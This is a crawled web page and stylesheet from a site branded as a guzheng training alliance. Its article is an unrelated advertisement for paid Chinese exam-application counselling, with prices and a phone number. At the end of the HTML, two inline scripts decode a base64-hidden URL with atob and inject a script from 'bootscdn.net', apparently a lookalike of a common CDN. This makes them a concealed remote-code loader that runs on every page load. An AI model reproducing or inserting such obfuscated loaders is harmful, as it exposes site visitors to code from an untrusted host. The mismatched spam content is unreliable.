

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzydy0/39703634.htm
body_size: 4541
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="一对一私人定制——中高考志愿科学填报辅导" />
    <meta name="description" content="紧张的高考结束了，但之后仍会有许多“烦心事”，填报志愿便是其中让人挠头的选择题。因为高考志愿填报不仅意味着大学四年学什么，很大程度上还是一个人职业生涯的起点、人生方向的抉择。可是在回答这道题时，学生和家长 未必有清晰的思路，缺乏专业、有针对" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>一对一私人定制——中高考志愿科学填报辅导-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzydy0.htm">古筝一对一</a> &gt;一对一私人定制——中高考志愿科学填报辅导</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>一对一私人定制——中高考志愿科学填报辅导</h1>
                            <span>2021-08-29 21:53:21</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><br><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 14px; line-height: 24px;"></span></p><blockquote class="wxqq-borderTopColor wxqq-borderRightColor wxqq-borderBottomColor wxqq-borderLeftColor" style="white-space: normal; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border: 6px double rgb(227, 12, 109); color: rgb(68, 68, 68); font-family: 微软雅黑; box-sizing: border-box !important;"><p><span style="color: rgb(32, 88, 103); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 16px; line-height: 24px;">紧张的高考结束了，但之后仍会有许多“烦心事”，填报志愿便是其中让人挠头的选择题。因为高考志愿填报不仅意味着大学四年学什么，很大程度上还是一个人职业生涯的起点、人生方向的抉择。可是在回答这道题时，学生和家长 未必有清晰的思路，缺乏专业、有针对性的指导意见，孩子的兴趣和潜在能力往往被忽略。</span></p><p><span style="color: rgb(32, 88, 103); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 16px; line-height: 24px;"><br></span></p><p><span style="font-size: 16px;"><span style="color: rgb(32, 88, 103); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; line-height: 24px;">志愿填报就是第二次高考。每位考生都在渴望着接到录取通知书那神圣的一刻，为了那一刻考生们已经等待了太长的时间，但是总有很多人因为志愿的填报的失误而与幸运女神失之交臂，这不能不让我们为之叹息。</span><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; line-height: 24px;"><br></span></span></p><p><span style="color: rgb(32, 88, 103); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 16px; line-height: 24px;"><br></span></p><p><span style="color: rgb(32, 88, 103); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 16px; line-height: 24px;">高考的重要性不言而喻，那么中考的呢？中考志愿填报亦是如此。中考填报志愿同样是是一门学问，很有讲究，他就像是集合了各种信息的一次博弈。如何在不可预知的中考中，达到可预知的最好结果?怎样填报志愿才会十拿九稳？中考志愿的填报，远没有你们想象的那么简单!</span></p><p><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 16px; line-height: 24px;"><br></span></p><p><span style="font-size: 16px;"><strong><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; line-height: 24px;">因此，西宁智易方教育特推出中考志愿填报和高考志愿填报咨询服务项目。由专家科学辅导，为考生的志愿填报保驾护航。</span></strong><strong><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; line-height: 24px;"></span></strong></span></p></blockquote><p style="white-space: normal;"><br></p><p><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 14px; line-height: 24px;"><br></span></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-family: 宋体;"></span></strong></span></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); color: rgb(62, 62, 62); line-height: 25.6px; font-family: 微软雅黑; max-width: 100%; box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255); border-image-source: none; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; box-sizing: border-box !important;"><p style="margin-top: 0px; margin-bottom: 0px; min-height: 1em; max-width: 100%; box-sizing: border-box !important;"><strong style="color: rgb(255, 0, 0); line-height: 25.6px;"><span style="font-family: 宋体;">高考志愿科学填报辅导一对一私人定制</span></strong><span style="line-height: 25.6px; max-width: 100%; box-sizing: border-box !important;"></span></p><p><span style="font-family: 宋体;">服务内容包含：</span></p><p>1<span style="font-family: 宋体;">、孩子职业性格专业解析，专家科学解读，准确圈定孩子适合的职业群；</span></p><p>2<span style="font-family: 宋体;">、出分后根据孩子高考成绩进行科学辅助填报；</span></p><p>3<span style="font-family: 宋体;">、录取过程的跟踪咨询服务</span></p><p>4<span style="font-family: 宋体;">、录取后，做《如何读大学》系列培训服务</span></p><p>5<span style="font-family: 宋体;">、促成孩子之间形成正能量成长团体，科学助力孩子职业发展。</span></p><p><span style="font-family: 宋体;">服务价格：（</span>3600<span style="font-family: 宋体;">元</span>/<span style="font-family: 宋体;">全套）</span></p></blockquote><p style="white-space: normal;"><br></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); color: rgb(62, 62, 62); line-height: 25.6px; font-family: 微软雅黑; max-width: 100%; box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255); border-image-source: none; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; box-sizing: border-box !important;"><p style="margin-top: 0px; margin-bottom: 0px; min-height: 1em; max-width: 100%; box-sizing: border-box !important;"><strong style="color: rgb(255, 0, 0); line-height: 25.6px;"><span style="font-family: 宋体;">中考志愿科学填报咨询服务</span></strong><span style="line-height: 25.6px; max-width: 100%; box-sizing: border-box !important;"></span></p><p><span style="font-family: 宋体;">服务内容：</span></p><p><span style="font-family: 宋体;">出分前特长生科学填报一对一咨询服务（</span>600<span style="font-family: 宋体;">元</span>/<span style="font-family: 宋体;">次）</span></p><p><span style="font-family: 宋体;">出分后中考志愿科学填报一对一咨询服务（</span>600<span style="font-family: 宋体;">元</span>/<span style="font-family: 宋体;">次）</span></p></blockquote><p style="white-space: normal;">   </p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); color: rgb(62, 62, 62); line-height: 25.6px; font-family: 微软雅黑; max-width: 100%; box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255); border-image-source: none; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; box-sizing: border-box !important;"><p style="margin-top: 0px; margin-bottom: 0px; min-height: 1em; max-width: 100%; box-sizing: border-box !important;"><span style="line-height: 25.6px; max-width: 100%; box-sizing: border-box !important;"></span></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-family: 宋体;">日常咨询服务</span></strong></span></p><p><span style="font-family: 宋体;">服务内容：</span></p><p><span style="font-family: 宋体;">为学生在校学业成长提供专业一对一咨询服务（</span>400<span style="font-family: 宋体;">元</span>/<span style="font-family: 宋体;">次）</span></p><p><span style="font-family: 宋体;">文理选科决策科学辅助一对一咨询服务（</span>400<span style="font-family: 宋体;">元</span>/<span style="font-family: 宋体;">次）</span></p></blockquote><p style="white-space: normal;"><br></p><blockquote style="white-space: normal; margin: 0.2em; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; border-top-width: 3px; border-right-width: 3px; border-bottom-width: 3px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(201, 201, 201); color: rgb(62, 62, 62); line-height: 25.6px; font-family: 微软雅黑; max-width: 100%; box-shadow: rgb(170, 170, 170) 0px 0px 10px; background-color: rgb(255, 255, 255); border-image-source: none; -webkit-box-shadow: rgb(170, 170, 170) 0px 0px 10px; box-sizing: border-box !important;"><p style="margin-top: 0px; margin-bottom: 0px; min-height: 1em; max-width: 100%; box-sizing: border-box !important;"><strong><span style="line-height: 25.6px; max-width: 100%; box-sizing: border-box !important;"><span style="color: rgb(0, 176, 240);"><span style="font-family: 宋体;">工作人员联系电话：</span>18509713039</span></span></strong></p></blockquote><p style="white-space: normal;"><br></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">关注智易方公众微信，获取更多活动信息和教育咨询。</strong></span></p><p style=""><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></strong></span></p><p><span style="margin: 0px; padding: 0px; max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><br></strong></span></p><p><span style="font-family:宋体"></span></p><p><span style="color: rgb(51, 51, 51); font-family: Arial, Geneva, Helvetica, sans-serif, 宋体; font-size: 14px; line-height: 24px;"></span><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzydy0/39702973.htm">景县小学教师招聘笔试,一对一培训辅导!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702975.htm">普宁洪阳一对一小学到初中辅导,有兴趣进来看看.</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702976.htm">阿凡题在线教学丨2000节一对一中小学名师诊断课限时免费抢!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702982.htm">一对一同步辅导课程(小学)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702988.htm">中学1对1辅导的唯一弊端已经被攻克 你确定不来?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702989.htm">代餐托管,中小学全科辅导(晚辅导、周末提优、vip一对一,幼小衔接),家长们统统看过来喔!!!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702994.htm">初中生最认可的一对一辅导机构,原来是TA?学习哥也惊呆了!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39702998.htm">普文教育初中一对一小班制辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39703000.htm">中小学1对1在线课0元听!11月最后3天!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzydy0/39703001.htm">把脉期中 冲刺期末——中小学一对一名师辅导</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yimingshun.com/vendor/burst/tide/barrel.css
body_size: 1987
content:

.globeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.insignificantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.acknowledgeStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

